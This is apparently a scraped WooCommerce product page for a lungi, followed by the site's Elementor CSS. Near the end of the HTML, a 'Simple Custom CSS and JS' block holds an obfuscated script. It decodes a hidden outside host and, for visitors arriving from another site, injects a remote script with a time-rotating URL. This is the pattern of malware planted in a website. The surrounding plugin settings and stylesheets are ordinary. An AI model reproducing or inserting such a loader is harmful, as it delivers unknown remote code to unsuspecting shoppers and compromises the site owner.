style='text-align:center'\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cform name=\"f\" method=\"post\" id=\"validation_goBack_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"validation_goBack\" name=\"option\" value=\"validation_goBack\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"13ecf1e471\" /\u003E\r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"verification_resend_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"13ecf1e471\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput name=\"otp_type\" value=\"phone\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E \r\n\t\t\t\t\t\t\t\t\u003C/form\u003E\r\n\t\t\t\t\t\t\t\t\u003Cform name=\"f\" method=\"post\" id=\"goBack_choice_otp_form\"\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput id=\"verification_resend_otp\" name=\"option\" value=\"verification_resend_otp_both\" type=\"hidden\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"mopopup_wpnonce\" name=\"mopopup_wpnonce\" value=\"13ecf1e471\" /\u003E\r\n\t\t\t\t\t\t\t\t\t\u003Cinput type=\"hidden\" id=\"from_both\" name=\"from_both\" value=\"true\" /\u003E\u003C/form\u003E\u003C/body\u003E\u003C/html\u003E\u003C/div\u003E","sendUrl":"https://www.mrlungi.com/?option=miniorange-woocommerce-checkout","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https://www.mrlungi.com/?option=miniorange_wc_otp_validation","nonce":"d0943ed502"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.js?version=5.4.7&amp;ver=5.4.7" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.4.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.4.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","current_post_id":"5376","product_price":"200","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"","remove_uploaded_images_ajax":"a5910e7bbf","uploaded_images_ajax":"0d6493336e","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
//# sourceURL=epofw-front-js-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.4.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.4" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.4" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-ajax-add-to-cart.min.js?ver=4.1.4" id="oceanwp-woo-ajax-addtocart-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.4" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.2" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","ajax_nonce":"dda2e6f99a","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.2" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60ff718a77"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5376,"title":"Maroon%20and%20White%20Fancy%20Lungi%20-%20Mr.Lungi","excerpt":"Buy high quality maroon and white fancy lungi at affordable cost. \u2605 Pure Cotton \u2605 Fancy Pattern \u2605 Maroon and White Color \u2605 2.10 meter \u2605 Free Shipping\u2605 Cash on Delivery \u2605 5 Days Return Policy.<code><\/code>","featuredImage":"https:\/\/www.mrlungi.com\/wp-content\/uploads\/2022\/02\/Maroon-and-Black-Fancy-Lungi-no-15.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.3" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrlungi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrlungi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1769161356
body_size: -91
content:
.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle{font-size:12px;}.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle .owp-icon{width:12px;height:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769161357
body_size: 1718
content:
.elementor-519 .elementor-element.elementor-element-01dcfa8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-01dcfa8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-5f41b7a{text-align:center;}.elementor-519 .elementor-element.elementor-element-5f41b7a .elementor-heading-title{text-transform:uppercase;}.elementor-519 .elementor-element.elementor-element-43df93b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-43df93b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .oew-swiper-buttons svg{width:20px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-image img{width:60px;height:60px;}.elementor-519 .elementor-element.elementor-element-0201a58 .oew-testimonial-carousel .swiper-pagination-bullet{width:8px;height:8px;}.elementor-519 .elementor-element.elementor-element-91b0b02{--spacer-size:10px;}.elementor-519 .elementor-element.elementor-element-858374c:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-858374c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-519 .elementor-element.elementor-element-858374c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-519 .elementor-element.elementor-element-858374c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-edaf177 > .elementor-widget-container{margin:7px 7px 7px 7px;}.elementor-519 .elementor-element.elementor-element-edaf177{text-align:center;}.elementor-519 .elementor-element.elementor-element-edaf177 .elementor-heading-title{font-size:28px;text-transform:uppercase;letter-spacing:1px;}.elementor-519 .elementor-element.elementor-element-b16f5b1{margin-top:-22px;margin-bottom:-22px;}.elementor-519 .elementor-element.elementor-element-ae0c5be > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-3aa3b64.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-3aa3b64 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-9123ec0 > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-4b6ce9c.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-4b6ce9c .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-00fce7b > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-ebe9f14.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-ebe9f14 .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-3d4c19a > .elementor-element-populated{padding:40px 15px 40px 15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-wrapper{gap:15px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title{margin-block-end:3px;color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-stacked .elementor-icon{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon, .elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-519 .elementor-element.elementor-element-a4718ce.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon{font-size:35px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title, .elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-title a{font-size:22px;font-weight:700;text-transform:none;letter-spacing:0.6px;}.elementor-519 .elementor-element.elementor-element-a4718ce .elementor-icon-box-description{font-size:22px;color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4:not(.elementor-motion-effects-element-type-background), .elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-519 .elementor-element.elementor-element-5ad6cd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;}.elementor-519 .elementor-element.elementor-element-5ad6cd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-519 .elementor-element.elementor-element-28cf9ab{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box{text-align:center;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-icon svg{fill:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-title{color:#FFFFFF;margin-bottom:15px;}.elementor-519 .elementor-element.elementor-element-28a8e57 .oew-info-box-description{color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-2df1bd1{--divider-border-style:double;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider-separator{width:100%;}.elementor-519 .elementor-element.elementor-element-2df1bd1 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-519 .elementor-element.elementor-element-f83a3da{text-align:center;}.elementor-519 .elementor-element.elementor-element-f83a3da .elementor-heading-title{font-size:30px;color:#FFFFFF;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap{max-width:100%;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item{background-color:#FFFFFF;border-radius:45px 45px 45px 45px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-item-wrap{padding:0 37px;}.elementor-519 .elementor-element.elementor-element-676d9e4 .oew-countdown-wrap .oew-countdown-number{border-style:solid;}.elementor-519 .elementor-element.elementor-element-e83c62c > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-cc32a8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-519 .elementor-element.elementor-element-3f97ca1 > .elementor-container{max-width:700px;}.elementor-519 .elementor-element.elementor-element-7831d16{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;padding:50px 0px 50px 0px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom .elementor-shape-fill{fill:#000000;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:10px;}.elementor-519 .elementor-element.elementor-element-7831d16 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-519 .elementor-element.elementor-element-88efbe9 > .elementor-element-populated{margin:-9px 0px 0px 